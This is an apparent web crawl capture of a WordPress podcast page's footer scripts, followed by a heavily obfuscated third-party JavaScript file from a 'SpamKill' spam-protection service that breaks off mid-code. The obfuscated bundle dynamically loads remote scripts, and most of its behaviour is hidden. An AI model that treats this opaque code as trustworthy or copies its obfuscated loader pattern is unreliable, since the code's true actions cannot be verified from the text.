Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/schoolofselfimage.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/schoolofselfimage.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/schoolofselfimage.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ff598fac12"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":21357,"title":"10%20Style%20Commandments%20of%20Elegant%20Women%20-%20School%20of%20Self-Image","excerpt":"","featuredImage":"https:\/\/schoolofselfimage.com\/wp-content\/uploads\/2021\/03\/SOSI223_Featured-Image.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://schoolofselfimage.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://schoolofselfimage.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://schoolofselfimage.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://schoolofselfimage.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script id="dpsp-frontend-js-pro-js-extra">
var dpsp_ajax_send_save_this_email = {"ajax_url":"https://schoolofselfimage.com/wp-admin/admin-ajax.php","dpsp_token":"b7932189e2"};
//# sourceURL=dpsp-frontend-js-pro-js-extra
</script>
<script id="dpsp-frontend-js-pro-js-before">
		var dpsp_pin_button_data = {"pin_description_source":"image_alt_tag","pinterest_button_share_behavior":"post_image","post_pinterest_image_hidden":"yes","button_position":"top_left","button_shape":"rectangular","minimum_image_width":"200","minimum_image_height":"200","button_text_label":"","button_share_behavior":"hover_image","post_type_display":["post"],"pinterest_description":"Why your style gives you the ability to create anything you want in this world.","pinterest_image_url":"https:\/\/schoolofselfimage.com\/wp-content\/uploads\/2021\/03\/SOSI223_Pinterest.jpg"}
	
//# sourceURL=dpsp-frontend-js-pro-js-before
</script>
<script async data-noptimize  data-cfasync="false" src="https://schoolofselfimage.com/wp-content/plugins/social-pug/assets/dist/front-end-pro.js?ver=2.28.0" id="dpsp-frontend-js-pro-js"></script>
<script id="smart-podcast-player-plugin-script-js-extra">
var AP_Player = {"homeUrl":"https://schoolofselfimage.com","baseUrl":"https://schoolofselfimage.com/wp-content/plugins/smart-podcast-player/assets/js/","ajaxurl":"https://schoolofselfimage.com/wp-admin/admin-ajax.php","soundcloudConsumerKey":"b38b3f6ee1cdb01e911c4d393c1f2f6e","version":"2.13.7","importantStr":"","licensed":"1","debug_output":"","ctct_html":"","init_on_mutation":""};
var SmartPodcastPlayer_uid_c10bc164 = {"errors":[],"options":{"color":"ffffff","download":"true","feed_url":"","hashtag":"","hover_timestamp":"true","html_assets":"false","marquee":"auto","social":"true","social_twitter":"true","social_facebook":"true","social_gplus":"false","social_linkedin":"false","social_stumble":"false","social_pinterest":"false","social_email":"false","speedcontrol":"true","subscribe_in_stp":"true","subscribe_acast":"","subscribe_itunes":"","subscribe_buzzsprout":"","subscribe_googleplay":"","subscribe_googlepodcasts":"","subscribe_iheartradio":"","subscribe_playerfm":"","subscribe_pocketcasts":"","subscribe_soundcloud":"https://soundcloud.com/tonyaleighofficial","subscribe_spotify":"","subscribe_spreaker":"","subscribe_stitcher":"","subscribe_tunein":"","subscribe_overcast":"","subscribe_rss":"","permalink":"","position":"bottom","show_numbering":"","start":"","style":"light","sticky":"false","tweet_text":"","twitter_username":"","uid":"c10bc164","url":"https://traffic.libsyn.com/secure/frenchkisslife/SOSI223.mp3","view":"responsive","volume":"true","email_portal":"none","email_outer_button_text":"Sign me up!","email_button_bg_color":"#60b86c","email_button_text_color":"#FFFFFF","email_ck_html":"","email_cta_image_url":"","email_cta_text_large":"Sign up to receive email updates","email_cta_text_small":"Enter your name and email address below and I'll send you periodic updates about the podcast.","email_cta_request_first_name":"true","email_cta_require_first_name":"false","email_cta_request_last_name":"true","email_cta_require_last_name":"false","email_cta_button_text":"Subscribe","email_cta_open":"manual","email_cta_elapsed_seconds":"60","email_cta_remaining_seconds":"60","email_use_spp_cta":false,"email_ck_form_id":"","email_mc_list_id":"","email_mc_html":"","email_embed_html":"","email_embed_html_ctct":"","email_embed_js":"","email_embed_shsp":"","email_button_function":"email","email_link":"","email_js_function":"","subscribe":"true","title":"223: 10 Style Commandments of Elegant Women","artist":"","background_type":"color","background_color":"ffffff","paid":"true","download_id":"7cb26a2e4c6fb07bc4bca8173a2e43c4"},"shortcode_options":{"url":"https://traffic.libsyn.com/secure/frenchkisslife/SOSI223.mp3","title":"223: 10 Style Commandments of Elegant Women","artist":"","social":"true","download":"true"}};
//# sourceURL=smart-podcast-player-plugin-script-js-extra
</script>
<script src="https://schoolofselfimage.com/wp-content/plugins/smart-podcast-player/assets/js/main-2.13.7.min.js" id="smart-podcast-player-plugin-script-js" data-rocket-defer defer></script>
<script src="https://schoolofselfimage.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://schoolofselfimage.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://schoolofselfimage.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/schoolofselfimage.com\/wp-admin\/admin-ajax.php","nonce":"129041d107","urls":{"assets":"https:\/\/schoolofselfimage.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/schoolofselfimage.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/schoolofselfimage.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://schoolofselfimage.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://schoolofselfimage.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript">

document.addEventListener('DOMContentLoaded', function() {
    // Select all Elementor video widget containers
    const videoWidgetContainers = document.querySelectorAll('.elementor-widget-video');

    videoWidgetContainers.forEach((container) => {
        // Parse the data-settings attribute to check for image overlay
        const settings = container.dataset.settings ? JSON.parse(container.dataset.settings) : {};
        
        if (settings.show_image_overlay === 'yes') {
            // Find the Vimeo iframe within this video widget
            const videoIframe = container.querySelector('iframe.elementor-video-iframe[data-lazy-load*="vimeo.com/video"]');
            // Find the image overlay element
            const imageOverlay = container.querySelector('.elementor-custom-embed-image-overlay');

            if (videoIframe && imageOverlay) {
                // Load Vimeo Player API if not already loaded
                if (typeof Vimeo === 'undefined' || typeof Vimeo.Player === 'undefined') {
                    const script = document.createElement('script');
                    script.src = 'https://player.vimeo.com/api/player.js';
                    script.onload = () => initializeVimeoPlayer(videoIframe, imageOverlay);
                    document.head.appendChild(script);
                } else {
                    initializeVimeoPlayer(videoIframe, imageOverlay);
                }
            } else {
                console.warn('Vimeo video iframe or image overlay not found in widget:', container);
            }
        }
    });
});

function initializeVimeoPlayer(videoIframe, imageOverlay) {
    // Extract the actual Vimeo video URL from the data-lazy-load attribute
    const vimeoUrl = videoIframe.dataset.lazyLoad;

    // Set the src attribute to trigger iframe loading
    videoIframe.src = vimeoUrl;

    // Create the Vimeo Player instance
    const player = new Vimeo.Player(videoIframe);

    imageOverlay.addEventListener('click', function() {
        player.play()
            .then(function() {
                console.log('Vimeo video played automatically after overlay click.');
            })
            .catch(function(error) {
                switch (error.name) {
                    case 'NotAllowedError':
                        console.warn('Autoplay was prevented by the browser. User may need to click again on video itself.', error);
                        break;
                    case 'AbortError':
                        console.warn('Video playback was aborted.', error);
                        break;
                    default:
                        console.error('Error playing Vimeo video:', error);
                        break;
                }
            });
    });
}
</script>
<style></style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
<style></style>

<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3fde151a9f0bf5',t:'MTc2OTQyOTAxMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<!-- Rocket has webp -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/javascript
request_url: https://protect.spamkill.dev/v1/jscript.php
body_size: 383146
content:
(function(_0x2b2373,_0x4322d2){function _0x2e0db9(_0x3b0cfd,_0x34d154,_0xc1eac2,_0x5b1c36){return _0x3ae0(_0xc1eac2- -0x1d,_0x3b0cfd);}const _0x139955=_0x2b2373();function _0x38528e(_0x367d20,_0xe6d980,_0x158cf2,_0x2e7d0d){return _0x3ae0(_0x158cf2- -0x3d0,_0x367d20);}while(!![]){try{const _0x140edc=parseInt(_0x2e0db9(0x80d,0x977,0x10d8,0x196a))/(0x374*-0x1+0x52d+-0x14*0x16)*(parseInt(_0x38528e(0x2ff,0x226,0x1fa,0xda))/(0x1*0xce+-0x1868+-0x1*-0x179c))+parseInt(_0x38528e(0x8a8,0x63e,0x73,-0x607))/(-0x1*0x319+0xef4+0x17b*-0x8)*(parseInt(_0x38528e(-0x7d6,-0x88,-0x59,-0xcc))/(-0x23b3+0x8d8+-0x8f5*-0x3))+parseInt(_0x2e0db9(0x6f9,-0x205,0x3a0,0x682))/(-0x33*0x56+-0x247+-0x67a*-0x3)*(parseInt(_0x2e0db9(0x7ec,0xd9c,0x764,0x3a7))/(0x6*0x538+-0x2b*-0xd1+-0x4265))+-parseInt(_0x38528e(-0x754,-0x509,-0x181,0x667))/(-0x22+0x87c+0x1*-0x853)+-parseInt(_0x2e0db9(0xeb1,0xaca,0xf51,0xb9b))/(-0x8de*0x4+-0x1*-0x1a3c+0x2*0x4a2)*(parseInt(_0x38528e(-0x653,0x70e,-0x14,-0x144))/(0x26d1+0x3*-0x837+-0xe23))+-parseInt(_0x2e0db9(0x1348,0xa59,0x127e,0xa85))/(0x3*0x669+-0x1de2+0xab1)+-parseInt(_0x38528e(-0x626,0x2b1,-0x12b,-0xee))/(-0x22b+0x2*-0x9dc+0x15ee)*(parseInt(_0x2e0db9(0x6ed,-0xb1,0x5a4,0x42a))/(0x1*-0x499+-0x21a9+0x264e));if(_0x140edc===_0x4322d2)break;else _0x139955['push'](_0x139955['shift']());}catch(_0x2095d1){_0x139955['push'](_0x139955['shift']());}}}(_0x37e2,0xc5efa+-0x7ba24+-0x1*-0xa7671),function spamKillBootstrap(){'use strict';if(window[_0x340362(0x67d,0xd76,0x6ad,0x766)+_0x3f02f1(0x14d2,0xfff,0x11ac,0x1a56)]||window[_0x3f02f1(0x11a0,0xb2d,0xeac,0xf30)+_0x340362(0x148,0x85e,0x73d,0x2a7)+'ed']){if('NUOXN'===_0x340362(0xe21,0xa0d,0xd92,0xdae))return _0x26ea5d(()=>_0x6ca293[_0x340362(0x1070,0x93a,0xec1,0xc4c)+_0x340362(0x6bd,0x10c6,0xa64,0xf17)](_0x340362(0x13ad,0x1553,0x170d,0xf19)),0x16da+-0x239c+-0x8e*-0x17),_0x900f96[_0x340362(0xfda,0x11db,0xd90,0xefa)](_0x55ef8a,_0x5a4869);else{console[_0x340362(0xe78,0xe89,0xc94,0x80d)](_0x340362(0xf59,0x1459,0x1321,0xc07)+_0x3f02f1(0xf94,0xe1a,0xe0a,0x14fb)+_0x340362(0xe11,0x12be,0x1407,0xe91));return;}}window['_spamkill_'+_0x3f02f1(0x16c1,0x9e1,0x11ac,0x183f)]=!![],window[_0x340362(0x95c,0x68d,0xa04,0xdb8)+_0x340362(-0xc5,0x8fe,0x65,0x2a7)+'ed']=!![];function _0x216328(){if(window['_SpamKillE'+'mailVerify'+_0x408e8f(0x2f6,0x9fe,0x5ed,0x1b1)])return _0x5994e3['info'](_0x408e8f(0x16f9,0xfae,0x858,0xe52)+_0x5ac086(0x869,0x918,0x7d2,0xc55)+_0x408e8f(0x366,0x2d4,0x9ba,0x5b9)+_0x408e8f(0x1252,0xb1c,0x16ff,0x11cf)+'eady\x20loade'+_0x5ac086(0x1378,0x1504,0xe1b,0xcd6)+':\x20'+(window[_0x408e8f(0x930,-0x244,0x87b,0x422)+_0x5ac086(0x14af,0x126b,0x11b9,0x199f)+_0x408e8f(0x1ce,0xb6,0x7ff,0x961)]||_0x408e8f(0x1478,0xa26,0x147e,0xff9))+')'),Promise[_0x408e8f(0xbe8,0xe3c,0x3c9,0xc71)](!![]);function _0x5ac086(_0x2666fd,_0xb190d4,_0x2bbcfd,_0x376691){return _0x3f02f1(_0x2666fd-0x124,_0xb190d4,_0x2666fd-0x452,_0x376691-0x179);}function _0x408e8f(_0x2a48f4,_0x39b683,_0x3a64c4,_0x558485){return _0x340362(_0x2a48f4-0x5d,_0x3a64c4,_0x3a64c4-0x95,_0x558485-0x1bc);}return _0x5994e3[_0x408e8f(0xc93,0x153b,0xfc4,0xf44)](_0x5ac086(0x11dc,0x1930,0xe98,0xeb6)+_0x408e8f(0x53e,0x496,0x822,0x4df)+'ification\x20'+'script\x20not'+_0x5ac086(0x5d5,0x781,0xae6,0xa33)+_0x5ac086(0x130f,0xc06,0xf5a,0x18e6)+'.'),new Promise((_0x36df59,_0x27ea1a)=>{const _0x32ee6d=document[_0x2dcb3f(-0x21d,-0x4ad,-0xf2,0x3ba)+_0x38eebc(0x108c,0xd6b,0x125d,0xfba)](_0x2dcb3f(0xa33,0x15d3,0xa57,0xff8));_0x32ee6d[_0x2dcb3f(0xdf0,0x878,0x1166,0xc9f)]=_0x2dcb3f(0xcd,0x8f0,0xc2,0x79)+_0x38eebc(0xe8c,0x6e7,0x43b,0xb27);const _0x16cff2=document[_0x2dcb3f(0x438,0xc97,-0x139,0x467)+'ipt']||document[_0x38eebc(0x123c,0xcd4,0xf2e,0xd4e)+_0x2dcb3f(0x813,0x136e,0xa80,0xd96)]('script[src'+_0x2dcb3f(0xaa,0x375,0xc41,0x3c2)+_0x2dcb3f(0x1017,0x39a,0xc35,0xb0d))||document[_0x2dcb3f(0x5c2,0xb0c,0xeba,0xb55)+_0x2dcb3f(0x4c5,0x848,0x11e1,0xd96)](_0x38eebc(0x62a,0x14b1,0xb50,0xe29)+_0x2dcb3f(-0x2b,0x76,0x743,0x3c2)+_0x38eebc(0xd73,0xc46,0x34f,0xba3));function _0x2dcb3f(_0x11a8fc,_0x35c439,_0x396f22,_0x1e0b47){return _0x5ac086(_0x1e0b47- -0x585,_0x11a8fc,_0x396f22-0x12e,_0x1e0b47-0xac);}function _0x38eebc(_0x48368c,_0x109708,_0x117d9b,_0x333457){return _0x5ac086(_0x333457- -0x38c,_0x48368c,_0x117d9b-0x1c6,_0x333457-0x1ba);}let _0x3aec5c=_0x38eebc(0x16fb,0x10cd,0xedb,0x117c)+'y.min.js';if(_0x16cff2&&_0x16cff2[_0x2dcb3f(-0x165,0x446,0x636,0x144)]){const _0x99d346=_0x16cff2[_0x38eebc(0x68d,0x9d4,0xb3f,0x33d)]['substring'](0x15f*0x9+-0x7*-0x301+-0x10af*0x2,_0x16cff2['src'][_0x38eebc(0x866,0x1698,0x12ea,0xf8c)+'f']('/')+(0x6bb+-0x15cd+0xf13*0x1));_0x3aec5c=_0x99d346+(_0x38eebc(0x1053,0x156e,0xbdf,0x117c)+_0x2dcb3f(-0x3bd,0x572,-0x1aa,0x1af)),_0x5994e3[_0x2dcb3f(0x15ab,0x1302,0xeeb,0xd49)](_0x38eebc(0x1061,0x592,0xda3,0xe50)+_0x38eebc(0x125a,0x1715,0x9c8,0xf47)+'mail\x20verif'+'ication\x20fr'+_0x2dcb3f(0xa41,0xcc8,0x52f,0x8d0)+_0x2dcb3f(0xce1,0x263,0xbd8,0x6a8)+_0x2dcb3f(0x116,0x4cc,0x9e6,0x6fb),_0x3aec5c);}else{if(_0x2dcb3f(-0x4cb,-0x23b,0x75d,0x2d6)!==_0x38eebc(0x367,0x2cc,0x2e3,0x4cf)){_0x213a4c[_0x38eebc(0x379,0x3e1,0x673,0x1e5)]((_0x4c1e2e,_0x12907a)=>_0x4c1e2e-_0x12907a);if(_0x22493a[_0x38eebc(0xf90,0x1afd,0x17d2,0x1340)]>=0xcb8+-0x12d*-0x4+-0x1169){const _0x4ab686=_0x112f1b[0x1d7c+-0x74c+0xa*-0x238],_0x1029eb=_0x2d2b32[_0x374207[_0x2dcb3f(0xfb2,0xe1b,0x14cf,0x1147)]-(0x9e8+-0x2*-0x20e+-0xe03)];_0x1029eb>_0x4ab686*(0x2663+-0x16c0*0x1+-0xfa1*0x1+0.5)&&_0x43f9f2[_0x38eebc(0x1178,0x8dc,0xf5e,0xd8f)]();}const _0x22c8da=_0x563cd2[_0x2dcb3f(0xfc1,0x226,0xc65,0xa63)](_0x14881a[_0x38eebc(0x1726,0x1a00,0x1238,0x1340)]/(0x1ce4+0x3b*-0x13+-0x1881)),_0x11ccc6=_0x3d8fe8['length']%(0x19fb+0x3*0x32+-0x1a8f*0x1)===-0xad5*-0x1+-0x1dc3+0x12ef*0x1?_0x18b1f6[_0x22c8da]:_0x356a63[_0x2dcb3f(0x9ae,0x425,0x8f7,0x432)]((_0x22ea8f[_0x22c8da-(0x2ae+-0x84d+0xa0*0x9)]+_0x1b8249[_0x22c8da])/(-0x115f*-0x1+-0x18e6+0x1*0x789));_0x1fa682[_0xcc50f2]=_0x11ccc6,_0x1c8d61[_0x4b3e7]=_0x140827[_0x38eebc(0xefe,0x188e,0x14dc,0x1280)]();}else _0x5994e3['warn']('[SpamKill]'+_0x38eebc(0xd1b,0x512,0x69b,0xa41)+_0x2dcb3f(0x371,0xb0e,-0x68,0x4e2)+_0x2dcb3f(0x7f9,-0x542,-0x804,0x18)+_0x2dcb3f(0xe0c,0x312,0x14,0x7aa)+'ing\x20CDN'),_0x3aec5c=_0x2dcb3f(0x8a6,0xae1,0xe62,0xaed)+_0x38eebc(0xf59,0x1858,0x938,0x1151)+'.co/js/ema'+_0x2dcb3f(0x529,0x62a,0x8d7,0x8eb)+_0x38eebc(0xf65,0xb68,0xe9b,0x68a);}_0x32ee6d[_0x2dcb3f(-0x270,0x340,0x5e3,0x144)]=_0x3aec5c,_0x32ee6d[_0x2dcb3f(-0x16a,0x57a,0xa23,0x688)]=!![],_0x32ee6d[_0x38eebc(0x196,-0x20d,0xb6c,0x2bc)]=()=>{function _0xa5bbce(_0x5c6279,_0x4d73a3,_0x572f01,_0x964fcd){return _0x2dcb3f(_0x5c6279,_0x4d73a3-0x1be,_0x572f01-0x164,_0x4d73a3-0x550);}function _0x4c7fc5(_0x2f4881,_0x31e887,_0x2a1f08,_0x2fa612){return _0x2dcb3f(_0x2f4881,_0x31e887-0x179,_0x2a1f08-0x175,_0x2fa612- -0xbe);}window[_0x4c7fc5(0x269,0x645,-0x111,0x169)+_0x4c7fc5(0x77b,0x109f,0xde5,0xe6c)+_0xa5bbce(-0x240,0x506,0x37c,-0xc2)]?(_0x5994e3[_0xa5bbce(0x179d,0x1299,0x1599,0x133e)](_0xa5bbce(0x1035,0x11a7,0xd32,0xf7c)+_0x4c7fc5(0x9a4,0x4fd,0x88b,0x226)+_0x4c7fc5(0x12b,0x255,-0x308,0x300)+_0xa5bbce(0xb34,0x1396,0x1bf4,0xbca)+_0x4c7fc5(0xfc3,0x1040,0xac6,0xce2)+_0x4c7fc5(-0xb5,0x583,-0x19d,0xfb)),_0x36df59(!![])):(_0x5994e3['warn'](_0xa5bbce(0xb9d,0x11a7,0xa6f,0xd27)+_0x4c7fc5(-0x443,0x274,0x51b,0x226)+_0x4c7fc5(-0x313,0x4bd,0xb5d,0x300)+_0x4c7fc5(0x9ca,0x1114,0x9fa,0xd88)+_0x4c7fc5(-0x661,-0x583,0x101,0x1f6)+'ag\x20not\x20set'),_0x36df59(![]));},_0x32ee6d[_0x2dcb3f(-0x421,0x9d1,-0x28c,0x1f3)]=_0x5900ac=>{_0x5994e3[_0x12a1cd(0x4fe,-0x3aa,0x218,0xc4a)]('[SpamKill]'+_0x59ec6a(0x167c,0xe55,0xac9,0xf6c)+_0x12a1cd(0x1f6,0xa62,0xab0,0x459)+_0x12a1cd(0x6da,0x8a3,0x5da,0xa3e)+'tion\x20scrip'+'t\x20from:',_0x3aec5c),_0x5994e3[_0x12a1cd(0x4fe,0x26f,0x803,0xeb)]('[SpamKill]'+_0x12a1cd(0x66a,0x37,0xd4c,0x216),_0x5900ac);function _0x59ec6a(_0x2b0842,_0x131e4e,_0x4a821d,_0x74f749){return _0x38eebc(_0x74f749,_0x131e4e-0xa5,_0x4a821d-0xa5,_0x131e4e- -0x2cb);}const _0x3bbb3e=document[_0x12a1cd(0x459,0x4d3,-0x2ed,0xbdc)+_0x12a1cd(0xe60,0x1268,0xeba,0x86d)](_0x12a1cd(0x1097,0xa2a,0x11f6,0xeb2));_0x3bbb3e[_0x59ec6a(-0x386,0x72,-0x271,-0x60c)]='https://cd'+_0x12a1cd(0xff7,0x1747,0x1139,0x18b1)+_0x59ec6a(0x11fb,0xaef,0x112d,0xc1e)+_0x59ec6a(0x322,0x819,0x7cd,0xeb1)+_0x59ec6a(0x18f,0x3bf,0x10d,0xbc5),_0x3bbb3e[_0x12a1cd(0x727,0xa58,0x942,-0x10e)]=!![];function _0x12a1cd(_0x3ff9f4,_0x515f57,_0x208b90,_0x1918da){return _0x2dcb3f(_0x1918da,_0x515f57-0x123,_0x208b90-0x1a,_0x3ff9f4-0x9f);}_0x3bbb3e[_0x12a1cd(0x162,0x637,0x307,-0x55d)]=()=>{function _0x4200f(_0xb2c95f,_0x3c2725,_0x16551b,_0x57aaa3){return _0x59ec6a(_0xb2c95f-0x1cb,_0x3c2725-0x53f,_0x16551b-0x19d,_0xb2c95f);}function _0x12d4f2(_0x380499,_0x34c6d3,_0x17651b,_0x249627){return _0x12a1cd(_0x17651b-0x38e,_0x34c6d3-0x57,_0x17651b-0xfe,_0x34c6d3);}window[_0x12d4f2(0xd63,-0x14,0x654,0xd0e)+_0x12d4f2(0x191b,0xed1,0x1357,0xd6a)+'Loaded']?(_0x5994e3[_0x12d4f2(0x1282,0x1448,0x1176,0xe25)](_0x4200f(0x138b,0x10c4,0xb1c,0x1001)+_0x4200f(0x625,0x751,0x4b,0xce1)+_0x4200f(0x43,0x82b,0xfac,0x60b)+_0x12d4f2(0x16b5,0xd0e,0x1273,0x19ad)+_0x12d4f2(0x828,0x13a2,0xce0,0x13b8)+'DN'),_0x36df59(!![])):_0x27ea1a(new Error(_0x12d4f2(-0xfc,0xa56,0x482,0x6a1)+_0x4200f(0xf61,0xc96,0x533,0xcf4)+_0x12d4f2(0xdb4,0xc50,0xdb6,0x945)+'ed\x20to\x20init'+_0x12d4f2(0xa40,0x694,0xd7b,0xf62)));},_0x3bbb3e[_0x59ec6a(0x619,0x121,0x32d,-0x387)]=()=>{function _0x5779ec(_0x2b7705,_0x3d0bc8,_0xb4a389,_0x1fead5){return _0x59ec6a(_0x2b7705-0x3,_0x3d0bc8-0x3b1,_0xb4a389-0x128,_0x1fead5);}function _0x4e9e9e(_0x24291c,_0x4b94cd,_0x1f6d09,_0x4978f2){return _0x59ec6a(_0x24291c-0x18e,_0x4b94cd-0x4ae,_0x1f6d09-0xf,_0x24291c);}_0x5994e3[_0x5779ec(0x458,0x73e,0x4b7,0xf54)](_0x5779ec(0xe80,0xf36,0x9ac,0x16e9)+_0x5779ec(0x174a,0x1206,0x1479,0x171d)+'\x20load\x20emai'+_0x4e9e9e(0x19b,0xa17,0x391,0x1087)+'tion\x20scrip'+_0x5779ec(0x1772,0x1045,0x15b6,0x1321)),_0x27ea1a(new Error(_0x4e9e9e(0x15d,0x4b5,0x74,-0x3d3)+_0x4e9e9e(0x79f,0x5fa,-0x1d9,0xb0d)+_0x5779ec(0x1104,0x9ff,0x4d9,0x928)+_0x5779ec(0xa35,0x362,0xfc,0x53a)));},document['head']['appendChil'+'d'](_0x3bbb3e);},document[_0x38eebc(0x348,0x7da,0x3f4,0x992)][_0x38eebc(0x64f,0x657,0x5eb,0xdfb)+'d'](_0x32ee6d);});}const _0x406fdd={};_0x406fdd[_0x340362(0xc82,0xb2e,0x146d,0xd88)]=![],_0x406fdd['warn']=![],_0x406fdd[_0x340362(0xaaa,0x442,0x302,0x49e)]=![],_0x406fdd[_0x340362(0x61d,0x94c,0x9cd,0xeb7)]=![],_0x406fdd[_0x340362(0x47e,0x849,0x58d,0xaf8)]=!![];const 